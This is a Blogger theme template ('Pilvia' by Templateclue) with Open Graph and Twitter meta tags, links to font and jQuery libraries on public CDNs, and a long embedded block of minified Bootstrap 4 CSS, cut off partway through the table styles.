
<file: tmp/blogger.html>
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html>
<html b:responsive='true' b:version='2' class='v2' expr:dir='data:blog.languageDirection' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  &lt;head&gt;

  <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
  <b:include data='blog' name='all-head-content'/>

  <!-- Title -->
    <title>
      <b:if cond='data:blog.pageType == &quot;index&quot;'>
        <data:blog.pageTitle/>
        <b:else/>
        <b:if cond='data:blog.pageType != &quot;error_page&quot;'>
          <data:blog.pageName/> | <data:blog.title/>
          <b:else/>
          Page Not Found | <data:blog.title/> 
        </b:if>
      </b:if>
    </title>
    <!-- Title / End-->

  <!-- Description and Keywords -->
  <b:if cond='data:blog.pageType == &quot;index&quot;'>
    <meta content='YOUR DESCRIPTION HERE' name='description'/>
  </b:if>
  <meta content='YOUR KEYWORDS HERE' name='keywords'/>
  <b:if cond='data:blog.pageType == &quot;item&quot;'>
    <meta expr:content='data:blog.pageName' property='og:title'/>
    <meta expr:content='data:blog.canonicalUrl' property='og:url'/>
    <meta content='article' property='og:type'/>
  </b:if>
  <b:if cond='data:blog.postImageUrl'>
    <meta expr:content='data:blog.postImageUrl' property='og:image'/>
    <b:else/>
    <b:if cond='data:blog.postImageThumbnailUrl'>
      <meta expr:content='data:blog.postImageThumbnailUrl' property='og:image'/>
    </b:if></b:if>
  <b:if cond='data:blog.metaDescription != &quot;&quot;'>
    <meta expr:content='data:blog.metaDescription' name='og:description'/>
  </b:if>
  <meta expr:content='data:blog.title' property='og:site_name'/>
  <meta expr:content='data:blog.homepageUrl' name='twitter:domain'/>
  <meta expr:content='data:blog.pageName' name='twitter:title'/>
  <b:if cond='data:blog.postImageUrl'>
    <meta content='summary_large_image' name='twitter:card'/>
    <meta expr:content='data:blog.postImageUrl' name='twitter:image'/>
    <b:else/>
    <meta content='summary' name='twitter:card'/>
    <b:if cond='data:blog.postImageThumbnailUrl'>
      <meta expr:content='data:blog.postImageThumbnailUrl' name='twitter:image'/> 
    </b:if>
  </b:if>
  <meta expr:content='data:blog.pageName' name='twitter:title'/>
  <b:if cond='data:blog.metaDescription'>
    <meta expr:content='data:blog.metaDescription' name='twitter:description'/>
  </b:if>

  <!-- Links -->
  <link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
  <link href='https://fonts.googleapis.com/css?family=Josefin+Sans:300,400,600,700|Rubik:300,400,500,700,900&amp;subset=latin-ext' rel='stylesheet'/>
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.0.0/jquery.min.js' type='text/javascript'/>
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.min.js' type='text/javascript'/>
  <!-- Links END-->

    &lt;style type=&quot;text/css&quot;&gt;&lt;!-- /* 
    <b:skin><![CDATA[/*
//////////////////////////////////////////////////////////////
//                                                         //
//  Theme Name : Pilvia                                    //
//  Author : Templateclue								 //
//  Site :www.Templateclue.com                          //
//  License : Creative Commons Attribution License	   //
//  Share and Use This With Proper Credit.            //
//                                                   //
//////////////////////////////////////////////////////

/*!
 * Bootstrap v4.0.0 (https://getbootstrap.com)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light 